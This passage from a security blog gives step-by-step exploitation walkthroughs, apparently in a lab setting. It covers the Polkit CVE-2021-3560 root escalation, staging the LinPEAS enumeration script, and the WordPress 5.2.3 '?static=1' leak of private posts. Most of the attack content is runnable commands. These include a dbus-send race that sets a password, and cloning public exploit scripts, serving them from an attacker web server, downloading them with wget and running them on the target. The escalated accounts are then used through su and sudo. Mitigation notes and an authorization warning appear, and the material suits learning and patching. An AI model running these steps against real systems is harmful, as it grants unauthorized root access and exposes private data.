- dbus-send –system –dest=org.freedesktop.Accounts –type=method_call –print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:’ $5$kQUWJ.fDBUvxYaRy$XJoPnNSwyteh.YXstbXAV1l79lttePHafkIBR/KFEd9′ string:BestHackingTutorials & sleep 0.0035s ; kill $!

5. Once the User add & the Password change commands succeed, one after the other, we can proceed to log in Username: Vry4n & Password: 123456
- su vry4n
- Password: 123456
- sudo su
- Password:123456
- id
- whoami

#1 – Exploitation using a Script
1. This is a script that automates this task, first of all let’s download it, start a web server to transfer it to the target machine
- git clone https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation.git
- cd CVE-2021-3560-Polkit-Privilege-Esclation
- ls
- python3 -m http.server 9999

2. Now, transfer the file into the target machine, and run it ([!] If the username is inserted, but the login fails; try running the exploit again.)
- bash poc.sh
- Credentials: secnigma: secnigmaftw

#2 Exploitation using a Script
1. In this example we are going to test, https://www.exploit-db.com/exploits/50011, This is another bash script that can be used as an alternative. Transfer the file into the target machine and run it. (if username added to /etc/passwd and the password doesn’t work, run it several times until it succeeds)
- vi exploit.sh
- bash exploit.sh

2. Now try to switch to that user (hacked:password)
- su hacked
- Password: password
- sudo su –
- Password: password
- whoami
- id

#3 Exploitation using a Script
1. We can try this other alternative written in python (https://github.com/UNICORDev/exploit-CVE-2021-3560), so download it in your local machine, then start a web server to deploy it into the target machine
- git clone https://github.com/UNICORDev/exploit-CVE-2021-3560.git
- cd exploit-CVE-2021-3560
- ls
- python3 -m http.server 9999

2. Download the file from our web server, then, run the application
- wget http://10.10.14.8:9999/exploit-CVE-2021-3560.py
- python3 exploit-CVE-2021-3560.py

3. After successful execution, elevate the privileges(Username: unicord & Password: unicord), if it doesn’t work the first time, run it several times. Verify the user has been added by reading /etc/passwd file
- su unicord
- Password: unicord
- sudo su
- Password: unicord
- whoami
- id

Mitigation and Remediation:
Linux system administrators and users are strongly advised to take the following actions to mitigate the risks associated with CVE-2021-3560:
Update Polkit: Apply the latest security patches and updates provided by the respective Linux distribution. These updates typically include the patched version of Polkit, addressing the vulnerability. Keeping the system up to date is essential for maintaining a secure environment.
Monitor Security Advisories: Stay informed about security advisories and notifications from the Linux distribution’s official channels. This ensures timely awareness of vulnerabilities and recommended remediation steps.
Restrict Privileges: Implement the principle of least privilege (PoLP) by limiting user privileges to only those necessary for their tasks. Minimizing the number of accounts with administrative privileges can significantly reduce the potential impact of privilege escalation vulnerabilities.
Security Audits: Conduct regular security audits and vulnerability assessments to identify potential weaknesses and ensure that systems are adequately protected. Tools like LinPEAS.sh, which performs comprehensive scans for privilege escalation vulnerabilities, can be useful in this regard.
Sources
https://packetstormsecurity.com/files/163142
https://www.exploit-db.com/exploits/50011
https://exchange.xforce.ibmcloud.com/vulnerabilities/202979
https://github.com/secnigma/CVE-2021-3560-Polkit-Privilege-Esclation
https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/
https://kaarb0.medium.com/exploitation-of-cve-2021-3560-cecfdf250397
https://www.hackingarticles.in/linux-privilege-escalation-polkit-cve-2021-3560/
https://cgit.freedesktop.org/accountsservice/tree/data/org.freedesktop.Accounts.xml
https://github.com/UNICORDev/exploit-CVE-2021-3560
https://thesecmaster.com/step-by-step-procedure-to-fix-the-plokit-vulnerability-cve-2021-3560/
https://access.redhat.com/security/cve/CVE-2021-3560
https://security-tracker.debian.org/tracker/CVE-2021-3560
https://ubuntu.com/security/CVE-2021-3560
https://bugzilla.redhat.com/show_bug.cgi?id=1967424
by Vry4n_ | Jun 24, 2023 | Linux Post-Exploitation
LinPEAS is a script that search for possible paths to escalate privileges on Linux/Unix*/MacOS hosts.
LinPEAS.sh is a script used for privilege escalation and enumeration on Linux systems. It is part of the LinEnum project, which is a collection of scripts and tools designed to assist in the discovery and exploitation of Linux vulnerabilities and weaknesses.
LinPEAS.sh, specifically, focuses on identifying misconfigurations, insecure settings, and other potential security issues that could lead to privilege escalation. It scans the system for various indicators and gathers information about the operating system, running processes, network connections, installed software, file permissions, and more.
The script performs a comprehensive analysis of the system, looking for common security weaknesses such as world-writable files, misconfigured cron jobs, weak file permissions, unquoted service paths, and other potential vulnerabilities that can be exploited by an attacker.
By running LinPEAS.sh, system administrators and security professionals can quickly identify potential security risks and take appropriate actions to mitigate them. It is a useful tool for both offensive security assessments and defensive security measures.
It’s worth noting that LinPEAS.sh should only be used on systems that you have permission to test or analyze. Running it on unauthorized systems or without proper authorization may be illegal and violate the system owner’s privacy and security rights. Always ensure you have proper authorization and follow ethical guidelines when using such tools.
How to use
1. Download the Script (https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)
- curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > LinPEAS.sh

2. Send the file into the server, prepare a web server for the transfer
- python3 -m http.server 9999
3. Download from the remote machine
- wget http://10.10.14.8:9999/LinPEAS.sh
4. Run the application

Sources
https://github.com/carlospolop/PEASS-ng/releases/tag/20220612
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
by Vry4n_ | Jun 23, 2023 | CMS
WordPress could allow a remote attacker to obtain sensitive information, caused by improper handling of the static query property. By sending a specially-crafted HTTP request, an attacker could exploit this vulnerability to view private and draft posts.
Adding ?static=1 to a wordpress URL should leak its secret content.
However, there are a few ways to manipulate the returned entries:
- order with asc or desc
- orderby
- m with m=YYYY, m=YYYYMM or m=YYYYMMDD date format
- …
In this case, simply reversing the order of the returned elements suffices and http://wordpress.local/?static=1&order=asc will show the secret content. This issue also discloses password protected and private posts
Affected Products

WordPress WordPress 5.2.3

Identify
1. We can get information about wordpress version from the web page
- curl -X GET http://office.paper

2. You can run WPScan to identify the version
- wpscan -e vp –url http://office.paper/

3. Inspecting the source code you can find the wordpress version
- view-source:http://office.paper/
4. Searching around, I found an exploit for this particular version (https://www.exploit-db.com/exploits/47690)
Exploitation
1. So far we know that adding ?static=1 to a wordpress URL should leak its secret content.
Nomal request
After adding ?static=1
- http://office.paper/?static=1

Remedy
Upgrade to the latest version of WordPress (5.2.4 or later), available from the WordPress Web site. See References.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/169497
https://blog.wpscan.com/wordpress-5-2-4-security-release-breakdown/
https://wpscan.com/vulnerability/9909
https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
https://www.exploit-db.com/exploits/47690